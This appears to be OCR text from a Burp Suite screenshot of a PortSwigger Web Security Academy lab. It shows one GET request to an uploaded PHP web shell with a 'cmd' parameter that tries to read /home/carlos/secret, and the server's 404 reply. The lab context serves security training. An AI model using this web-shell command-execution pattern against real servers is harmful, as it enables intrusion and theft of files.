 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?cmd=cat%20/home/carlos/secret
HTTP/2
2 Host: 0a41004904fa21238ab3215e00e300d0.web-security-academy.net
3 Cookie: session=4AHDRrpEVOdlq79JRwapIP4a4kde9Syf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Sec-Gpc: 1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Date: Sun, 25 Feb 2024 04:22:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=iso-8859-1
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 274
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 <hr>
15 <address>
Apache/2.4.41 (Ubuntu) Server at a4cf1ecbf39e Port 80
</address>
16 </body>
</html>
17